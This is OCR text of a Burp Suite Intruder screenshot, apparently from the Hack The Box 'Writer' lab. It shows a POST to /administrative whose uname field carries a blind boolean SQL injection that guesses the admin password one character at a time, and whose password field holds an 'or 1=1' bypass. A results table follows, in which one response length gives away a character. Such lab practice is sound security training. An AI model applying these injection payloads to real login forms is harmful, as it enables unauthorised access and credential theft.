 Applications Places System sex ago 27, 21:0
Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://writer.htb
10 DNT: 1
11 Connection: close
12 Referer: http://writer.htb/administrative
13 Upgrade-Insecure-Requests: 1
14
15 uname=1'+or+exists(SELECT+1+FROM+users+where+username+%3d+'admin'+and+password+like+'118§a§%'+limit+1)--+x&password=1%27or+1%3D1--+x
? Search... 0 matches Clear
1 payload position Length: 609
tack
§
§
§
sh
18. Intruder attack of writer.htb - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
19 2 200 1763
20 3 200 1763
21 4 200 1763
22 5 200 1763
23 6 200 1763
24 7 200 1763
25 8 200 1763
26 9 200 1763
27 a 200 1763
28 b 200 1763
29 c 200 1763
30 d 200 1763
31 e 200 1713
32 f 200 1763
33 g 200 1763
34 of 78